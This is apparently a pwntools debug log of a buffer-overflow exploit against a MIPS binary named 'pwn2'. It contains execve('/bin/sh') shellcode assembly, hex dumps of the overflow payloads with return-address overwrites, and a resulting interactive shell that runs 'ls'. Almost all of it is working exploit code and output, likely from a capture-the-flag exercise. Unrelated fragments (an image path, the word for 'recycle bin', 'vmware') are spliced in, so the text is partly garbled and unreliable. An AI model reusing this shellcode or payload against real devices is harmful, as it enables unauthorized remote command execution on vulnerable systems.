 /* push argument array [] */
/* push b'\x00' */
sw $zero, -4($sp)
addiu $sp, $sp, -4
回收站
slti $a2, $zero, 0xFFFF /* $a2 = 0 */
sw $a2, -4($sp)
addi $sp, $sp, -4 /* null terminate */
vmware
add $a2, $sp, $0 /* mov $a2, $sp */
/* setregs noop */
/* call execve() */
ori $v0, $zero, (4000 + 11)
syscall 0x40404
[DEBUG] /usr/bin/mips-linux-gnu-as -EL -32 -o /tmp/pwn-asm-y_229e_d/step2 /tmp/pwn-asm-y_229e_d/step1
[DEBUG] /usr/bin/mips-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-y_229e_d/step3 /tmp/pwn-asm-y_229e_d/step4
[*] Paused (press any to continue)
[DEBUG] Sent 0x28 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  58 0d 41 00  e0 07 40 00  │X·A·│··@·│
00000028
[*] Paused (press any to continue)
[DEBUG] Sent 0x9c bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  41 41 41 41  98 0d 41 00  62 69 09 3c  2f 2f 29 35  │AAAA│··A·│bi·<│//)5│
00000030  f4 ff a9 af  73 68 09 3c  6e 2f 29 35  f8 ff a9 af  │····│sh·<│n/)5│····│
00000040  fc ff a0 af  f4 ff bd 27  20 20 a0 03  73 68 09 34  │····│···'│  ··│sh·4│
00000050  fc ff a9 af  fc ff bd 27  ff ff 05 28  fc ff a5 af  │····│···'│···(│····│
00000060  fc ff bd 23  fb ff 19 24  27 28 20 03  20 28 a5 03  │···#│···$│'( ·│ (··│
00000070  fc ff a5 af  fc ff bd 23  20 28 a0 03  fc ff a0 af  │····│···#│ (··│····│
00000080  fc ff bd 27  ff ff 06 28  fc ff a6 af  fc ff bd 23  │···'│···(│····│···#│
00000090  20 30 a0 03  ab 0f 02 34  0c 01 01 01  │ 0··│···4│····│
0000009c
[*] Paused (press any to continue)
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
b'Hello!, AAAA'
Hello!, AAAA$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x23 bytes:
b'exp.py\tld-uClibc.so.0\tpwn2  test.c\n'
exp.py    ld-uClibc.so.0    pwn2  test.c
$